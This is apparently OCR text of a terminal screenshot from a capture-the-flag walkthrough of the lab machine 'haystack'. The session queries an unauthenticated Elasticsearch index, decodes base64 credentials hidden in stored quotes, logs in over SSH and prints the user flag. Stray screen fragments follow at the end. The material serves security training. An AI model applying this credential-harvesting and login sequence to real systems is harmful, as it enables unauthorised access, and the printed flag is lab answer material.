 ❯ curl -s -X GET "http://10.10.10.115:9200/quotes/_search?pretty=true&size=10000" | jq | grep -Ei "clave"
"quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
"quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
❯ echo "cGFzczogc3BhbmlzaC5pcy5rZXk=" | base64 -d; echo
pass: spanish.is.key
❯ echo "dXNlcjogc2VjdXJpdHkg" | base64 -d; echo
user: security
❯ ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Wed Feb  6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$ whoami
security
[security@haystack ~]$ ls
user.txt
[security@haystack ~]$ cat user.txt
04d18bc79dac1d4d48ee0a940c8eb929
[security@haystack ~]$
リアル
20
15
VPN
IP -> 10.10.10.115
Scanning